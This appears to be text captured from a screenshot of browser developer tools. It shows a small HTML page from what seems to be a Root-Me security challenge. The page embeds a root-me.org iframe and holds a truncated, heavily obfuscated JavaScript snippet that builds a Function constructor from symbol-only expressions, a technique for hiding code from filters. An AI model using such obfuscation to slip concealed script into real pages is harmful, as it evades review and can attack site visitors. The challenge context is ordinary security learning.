 Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms
Name
ch16.html
s.css
?page=externe_header
normalize.css
foundation.css
form.css
spip.css
colorbox.css
barre_outils.css?1521044880
cssdyn-css_barre_outils_icones
socialtags.css
Headers Preview Response Cookies Timing
1 <html>
2 <head>
3 <title>Plop</title>
4 </head>
5 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
6
7 <script>
8 É=-~-~[],ó=-~É,Ë=É<<É,þ=Ë+~[];Ì=(ó-ó)[Û=(''+{})[É+ó]+(''+{})[ó-É]+([].ó+'')[ó-É]+(!!''+'')[ó]+({}+'')[ó+ó]+(!''+'')[ó-É]+(!''+'')[É]+(''+{})[É+ó]+({}+'')[ó+ó]+(''+{})[ó-É]+(!''+'')[ó-É]][Û];Ì(Ì((
9 </script>
10
11 </body>
12 </html>